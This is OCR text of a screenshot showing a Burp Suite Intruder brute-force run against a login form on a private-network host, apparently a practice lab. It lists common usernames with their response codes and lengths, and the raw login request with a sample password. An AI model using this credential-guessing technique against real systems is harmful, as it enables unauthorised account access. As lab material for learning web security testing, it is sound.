 6. Intruder attack of http://172.34.0.2
Attack Save
6. Intruder attack of http://172.34.0.2
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 1 928
1 root 200 0 928
2 admin 302 1 321
3 test 302 1 321
4 guest 302 1 321
5 info 302 1 321
6 adm 302 1 321
7 mysql 302 2 321
8 user 302 1 321
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 172.34.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://172.34.0.2
10 Connection: keep-alive
11 Referer: http://172.34.0.2/index.php
12 Cookie: PHPSESSID=725efe5331c7375a0bf102abc059aa1b
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 user=admin&pass=qwerty123
Search
0 highlights
Finished